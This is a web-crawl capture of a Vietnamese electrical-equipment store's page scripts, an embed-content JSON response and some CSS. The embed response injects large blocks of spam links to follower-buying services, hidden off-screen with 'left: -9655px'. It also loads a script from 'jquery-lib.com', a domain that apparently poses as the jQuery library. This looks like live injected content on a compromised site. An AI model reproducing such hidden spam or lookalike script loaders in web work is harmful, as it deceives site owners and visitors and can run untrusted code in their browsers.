\n&lt;\/span&gt;&quot;,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:&quot;2000&quot;},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:&quot;1&quot;}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":"vtqe.vn","legalName":"C\u00d4NG TY C\u1ed4 PH\u1ea6N S\u1ea2N XU\u1ea4T V\u00c0 TH\u01af\u01a0NG M\u1ea0I VITEQ ELECTRIC","url":"https:\/\/vtqe.vn\/","logo":"https:\/\/cdn0453.cdn4s.com\/media\/logo-slide\/logo.jpg"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/vtqe.vn","potentialAction":{"@type":"SearchAction","target":"https:\/\/vtqe.vn\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
							
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vtqe.vn","name":"vtqe.vn"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vtqe.vn\/thiet-bi-dien-ha-the","name":"Thi\u1ebft b\u1ecb \u0111i\u1ec7n h\u1ea1 th\u1ebf"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/vtqe.vn\/tu-ats-vtqe","name":"T\u1ee7 ATS"}}]}
	</script>

    
    
        

    <script src="/templates/fashion02/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/fashion02/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/inputmask/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/compare.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/cookie_product_view.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/custom.js" type="text/javascript"></script>



    

        
        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/embed/load-content
body_size: 1584
content:
{"code":"success","status":200,"message":"X\u1eed l\u00fd d\u1eef li\u1ec7u th\u00e0nh c\u00f4ng","data":{"head":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","top_body":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","bottom_body":"<script type=\"text\/javascript\">\n    (function () {\n        var options = {\n            facebook: \"297628220251185\", \/\/ Facebook page ID\n            call_to_action: \"Message us\", \/\/ Call to action\n            position: \"right\", \/\/ Position may be 'right' or 'left'\n        };\n        var proto = document.location.protocol, host = \"whatshelp.io\", url = proto + \"\/\/static.\" + host;\n        var s = document.createElement('script'); s.type = 'text\/javascript'; s.async = true; s.src = url + '\/widget-send-button\/js\/init.js';\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);\n    })();\n<\/script>\n<script src=\"https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\"><\/script>\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>"}}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/variable.css
body_size: 194
content:
:root {
    --color-hightlight: #097036;
    --color-main: #3db54a;
    --color-text: #222;
    --text: #999;
    --color-top: #B27E3D;
    --svg-hover: invert(55%) sepia(7%) saturate(4312%) hue-rotate(328deg) brightness(106%) contrast(102%);
    --svg-white: invert(1);
    
    --white: #fff;
    --black: #000;
    --red: #c33;
    --green: #119549;
    --yellow: #ffb822;
    --light: #f5f5f5;
    --blue: #368FFF;
    --blue-light: #6098DE;
    --blue-black: #252984;
    --purple: #7145BE;
    --pink: #e83e8c;
    --indigo: #6610f2;
    --teal: #4AAEAE;
    --orange: #fd7e14;
    --cyan: #17a2b8;
    --gray: #6c757d;

    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/utilities.css
body_size: 13166
content:
.animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animate__animated.animate__infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animate__animated.animate__repeat-1 {
